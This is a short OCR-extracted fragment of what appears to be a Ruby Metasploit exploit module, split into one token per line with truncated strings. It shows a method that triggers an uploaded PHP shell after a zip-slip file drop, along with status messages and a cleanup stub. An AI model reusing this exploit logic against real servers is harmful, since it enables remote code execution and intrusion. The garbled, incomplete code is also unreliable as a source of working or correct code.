
fail_with
(
Failure
::
UnexpectedReply
,
'Failed to 
end
end
print_status
(
"This is where the zipslip happens... 
end
# Trigger the uploaded PHP shell to execute the paylo
def
trigger_sploit
(
rand_tag
)
print_status
(
"Triggering the php script...         
send_request_raw
(
{
'uri'
=>
"/
#{
datastore
[
'dropfile'
]
}
-
#{
rand_tag
}
'ctype'
=>
'text/html'
,
'method'
=>
'GET'
},
datastore
[
'TRIGGER_WAIT'
]
)
end
# Clean up dropped files after exploitation
def
cleanup